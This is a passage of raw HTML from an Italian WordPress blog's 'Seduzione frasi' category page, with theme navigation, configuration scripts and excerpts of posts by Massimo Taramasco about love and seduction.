        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_20_2cb" id="tdi_21_944" data-td_block_id="tdi_20_2cb" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-professionale/">All</a><a class="mega-menu-sub-cat-tdi_20_2cb"  id="tdi_22_05c" data-td_block_id="tdi_20_2cb" data-td_filter_value="802" href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a><a class="mega-menu-sub-cat-tdi_20_2cb"  id="tdi_23_685" data-td_block_id="tdi_20_2cb" data-td_filter_value="1227" href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a><a class="mega-menu-sub-cat-tdi_20_2cb"  id="tdi_24_558" data-td_block_id="tdi_20_2cb" data-td_filter_value="801" href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a><a class="mega-menu-sub-cat-tdi_20_2cb"  id="tdi_25_65a" data-td_block_id="tdi_20_2cb" data-td_filter_value="1163" href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_20_2cb"  id="tdi_26_ebb" data-td_block_id="tdi_20_2cb" data-td_filter_value="805" href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_20_2cb" data-td_block_id="tdi_20_2cb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_20_2cb" data-td_block_id="tdi_20_2cb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_27_455 = new tdBlock();
block_tdi_27_455.id = "tdi_27_455";
block_tdi_27_455.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_455","tdc_css_class":"tdi_27_455","tdc_css_class_style":"tdi_27_455_rand_style"}';
block_tdi_27_455.td_column_number = "3";
block_tdi_27_455.block_type = "td_block_mega_menu";
block_tdi_27_455.post_count = "5";
block_tdi_27_455.found_posts = "71";
block_tdi_27_455.header_color = "";
block_tdi_27_455.ajax_pagination_infinite_stop = "";
block_tdi_27_455.max_num_pages = "15";
tdBlocksArray.push(block_tdi_27_455);
</script><div class="td_block_wrap td_block_mega_menu tdi_27_455 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27_455" ><div id=tdi_27_455 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" class="td-image-wrap " title="I migliori giochi Lego per bambine" ><img class="entry-thumb" src="" alt="I migliori giochi Lego per bambine" title="I migliori giochi Lego per bambine" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1560961911-0ac252fecc71?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" title="I migliori giochi Lego per bambine">I migliori giochi Lego per bambine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" class="td-image-wrap " title="Migliori libri per bambini fino a 5 anni" ><img class="entry-thumb" src="" alt="Migliori libri per bambini fino a 5 anni" title="Migliori libri per bambini fino a 5 anni" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1565843248736-8c41e6db117b?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" title="Migliori libri per bambini fino a 5 anni">Migliori libri per bambini fino a 5 anni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" class="td-image-wrap " title="" ><img class="entry-thumb" src="" alt="" title="" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1532527129402-82f924cb0ed1?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=81"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" title=""></a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" class="td-image-wrap " title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" ><img class="entry-thumb" src="" alt="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1559058789-672da06263d8?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati">Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" class="td-image-wrap " title="Libri dieta mediterranea" ><img class="entry-thumb" src="" alt="Libri dieta mediterranea" title="Libri dieta mediterranea" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1563046937-046866771a6e?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" title="Libri dieta mediterranea">Libri dieta mediterranea</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27_455" id="tdi_28_dac" data-td_block_id="tdi_27_455" data-td_filter_value="" href="https://ecletticamente.com/category/salute/">All</a><a class="mega-menu-sub-cat-tdi_27_455"  id="tdi_29_ae2" data-td_block_id="tdi_27_455" data-td_filter_value="675" href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a><a class="mega-menu-sub-cat-tdi_27_455"  id="tdi_30_a9e" data-td_block_id="tdi_27_455" data-td_filter_value="676" href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a><a class="mega-menu-sub-cat-tdi_27_455"  id="tdi_31_fa9" data-td_block_id="tdi_27_455" data-td_filter_value="677" href="https://ecletticamente.com/category/salute/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_27_455"  id="tdi_32_566" data-td_block_id="tdi_27_455" data-td_filter_value="679" href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a><a class="mega-menu-sub-cat-tdi_27_455"  id="tdi_33_249" data-td_block_id="tdi_27_455" data-td_filter_value="729" href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_455" data-td_block_id="tdi_27_455"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_27_455" data-td_block_id="tdi_27_455"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_34_2d4 = new tdBlock();
block_tdi_34_2d4.id = "tdi_34_2d4";
block_tdi_34_2d4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"799","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34_2d4","tdc_css_class":"tdi_34_2d4","tdc_css_class_style":"tdi_34_2d4_rand_style"}';
block_tdi_34_2d4.td_column_number = "3";
block_tdi_34_2d4.block_type = "td_block_mega_menu";
block_tdi_34_2d4.post_count = "4";
block_tdi_34_2d4.found_posts = "4";
block_tdi_34_2d4.header_color = "";
block_tdi_34_2d4.ajax_pagination_infinite_stop = "";
block_tdi_34_2d4.max_num_pages = "1";
tdBlocksArray.push(block_tdi_34_2d4);
</script><div class="td_block_wrap td_block_mega_menu tdi_34_2d4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_2d4" ><div id=tdi_34_2d4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" class="td-image-wrap " title="Fare soldi con il Trading e il Seo" ><img class="entry-thumb" src="" alt="Fare soldi con il Trading e il Seo" title="Fare soldi con il Trading e il Seo" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1432888498266-38ffec3eaf0a?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="119" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" title="Fare soldi con il Trading e il Seo">Fare soldi con il Trading e il Seo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" class="td-image-wrap " title="Come avere successo con un blog" ><img class="entry-thumb" src="" alt="" title="Come avere successo con un blog" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" title="Come avere successo con un blog">Come avere successo con un blog</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" class="td-image-wrap " title="8 modi per fare soldi su internet" ><img class="entry-thumb" src="" alt="" title="8 modi per fare soldi su internet" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" title="8 modi per fare soldi su internet">8 modi per fare soldi su internet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" class="td-image-wrap " title="Gli step fondamentali per creare un business online vincente" ><img class="entry-thumb" src="" alt="" title="Gli step fondamentali per creare un business online vincente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" title="Gli step fondamentali per creare un business online vincente">Gli step fondamentali per creare un business online vincente</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34_2d4" id="tdi_35_0dc" data-td_block_id="tdi_34_2d4" data-td_filter_value="" href="https://ecletticamente.com/category/benessere-economico/">All</a><a class="mega-menu-sub-cat-tdi_34_2d4"  id="tdi_36_4cf" data-td_block_id="tdi_34_2d4" data-td_filter_value="1239" href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a><a class="mega-menu-sub-cat-tdi_34_2d4"  id="tdi_37_7e9" data-td_block_id="tdi_34_2d4" data-td_filter_value="1232" href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_34_2d4" data-td_block_id="tdi_34_2d4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_34_2d4" data-td_block_id="tdi_34_2d4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ecletticamente.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->
        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12 td-pb-padding-side">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ecletticamente.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Seduzione attrazione" class="entry-crumb" href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Seduzione frasi</span></div></div>
                                                <h1 class="entry-title td-page-title">Seduzione frasi</h1>
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a></li><li class="entry-category"><a  class=""  href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a></li><li class="entry-category"><a  class=""  href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        </div>
                                            </div>
                </div>
            </div>
        </div>

    
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-frasi/la-nascita-interiore-dellamore-di-massimo-taramasco/" rel="bookmark" class="td-image-wrap " title="La nascita interiore dell&#8217;amore, di Massimo Taramasco" ><img class="entry-thumb" src="" alt="la seduzione dell amore" title="La nascita interiore dell&#8217;amore, di Massimo Taramasco" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1494859632785-32abaf5241f4?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1378&q=80"  width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-frasi/la-nascita-interiore-dellamore-di-massimo-taramasco/" rel="bookmark" title="La nascita interiore dell&#8217;amore, di Massimo Taramasco">La nascita interiore dell&#8217;amore, di Massimo Taramasco</a></h3>                <div class="meta-info">
                    <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/" class="td-post-category">Seduzione frasi</a>                    <span class="td-post-author-name"><a href="https://ecletticamente.com/author/taramasco/">Massimo Taramasco</a></span>                                                        </div>

                <div class="td-excerpt">
                    La nascita interiore dell&#039;amore è legata alla fantasia inconscia ed al sogno.
“Il sogno, la fantasia non cancellano la realtà, anzi la generano&quot;.
Tutte le più grandi opere d&#039;arte, le più sconvolgenti intuizioni, le strategie militari che hanno cambiato la storia dei popoli sono nate dall&#039;immaginario, da una visione potente, da...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-frasi/la-nascita-interiore-dellamore-2/" rel="bookmark" class="td-image-wrap " title="La nascita interiore dell&#8217;amore (parte seconda)" ><img class="entry-thumb" src="" alt="" title="La nascita interiore dell&#8217;amore (parte seconda)" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1518968206582-a57c0488d3d1?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1350&q=80"  width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-frasi/la-nascita-interiore-dellamore-2/" rel="bookmark" title="La nascita interiore dell&#8217;amore (parte seconda)">La nascita interiore dell&#8217;amore (parte seconda)</a></h3>                <div class="meta-info">
                    <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/" class="td-post-category">Seduzione frasi</a>                    <span class="td-post-author-name"><a href="https://ecletticamente.com/author/taramasco/">Massimo Taramasco</a></span>                                                        </div>

                <div class="td-excerpt">
                    ..Continua..
Meryl Streep, nel film &quot;Il Matrimonio che vorrei&quot;, dopo aver vissuto sette giorni di analisi di coppia, scelta per salvare il suo matrimonio, davanti alla ostinata cecità del marito dice, seriamente, che dopo aver compreso tutti i loro errori, dopo aver desiderato un nuovo, rinnovato rapporto, la sua vita...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-frasi/la-nascita-interiore-dellamore-parte-prima/" rel="bookmark" class="td-image-wrap " title="La nascita interiore dell&#8217;amore (parte prima)" ><img class="entry-thumb" src="" alt="" title="La nascita interiore dell&#8217;amore (parte prima)" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1494354205675-139c8101dfa5?ixlib=rb-1.2.1&ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&auto=format&fit=crop&w=1050&q=80"  width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-frasi/la-nascita-interiore-dellamore-parte-prima/" rel="bookmark" title="La nascita interiore dell&#8217;amore (parte prima)">La nascita interiore dell&#8217;amore (parte prima)</a></h3>                <div class="meta-info">
                    <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/" class="td-post-category">Seduzione frasi</a>                    <span class="td-post-author-name"><a href="https://ecletticamente.com/author/taramasco/">Massimo Taramasco</a></span>                                                        </div>

                <div class="td-excerpt">
                    
La nascita interiore dell&#039;amore è legata alla fantasia inconscia ed al sogno.
“Il sogno, la fantasia non cancellano la realtà, anzi la generano&quot;.
Tutte le più grandi opere d&#039;arte, le più sconvolgenti intuizioni, le strategie militari che hanno cambiato la storia dei popoli sono nate dall&#039;immaginario, da una visione potente, da...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-frasi/amare-la-vita/" rel="bookmark" class="td-image-wrap " title="Amare la vita" ><img class="entry-thumb" src="" alt="Amare la vita" title="Amare la vita" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1518968206582-a57c0488d3d1?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1350&q=80"  width="180" height="135" /></a></div>            
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-frasi/amare-la-vita/" rel="bookmark" title="Amare la vita">Amare la vita</a></h3>                <div class="meta-info">
                    <a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/" class="td-post-category">Seduzione frasi</a>                    <span class="td-post-author-name"><a href="https://ecletticamente.com/author/taramasco/">Massimo Taramasco</a></span>                                                        </div>

                <div class="td-excerpt">
                    Amare la vita e cogliere tutte le opportunità che offre è basilare per vivere bene, soprattutto le relazioni sentimentali.
E vivere con gioia amore e seduzione, come capacità di coinvolgere e di coinvolgersi.
La nostra vita è un’opportunità, in questo tempo, per amarla, per amarci, per condividerla, per conoscerla, per creare...                </div>
            </div>

        </div>

        


                <div class="td-ajax-loop-infinite"></div>
                <div class="td-load-more-wrap td-load-more-infinite-wrap">
                    <a href="#" class="td_ajax_load_more" data-td_block_id=""> Load more                        <i class="td-icon-font td-icon-menu-down"></i>
                    </a>
                </div>
                                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget tdi_38_0c7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38_0c7" >
<style>
/* custom css */
.tdi_38_0c7 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_38_0c7 = new tdBlock();
block_tdi_38_0c7.id = "tdi_38_0c7";
block_tdi_38_0c7.atts = '{"custom_title":"Articoli pi\u00f9 letti ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"588","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_38_0c7","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_38_0c7","tdc_css_class_style":"tdi_38_0c7_rand_style"}';
block_tdi_38_0c7.td_column_number = "1";
block_tdi_38_0c7.block_type = "td_block_1";
block_tdi_38_0c7.post_count = "5";
block_tdi_38_0c7.found_posts = "56";
block_tdi_38_0c7.header_color = "#";
block_tdi_38_0c7.ajax_pagination_infinite_stop = "";
block_tdi_38_0c7.max_num_pages = "12";
tdBlocksArray.push(block_tdi_38_0c7);
</script><h4 class="block-title"><span class="td-pulldown-size">Articoli più letti </span></h4><div id=tdi_38_0c7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
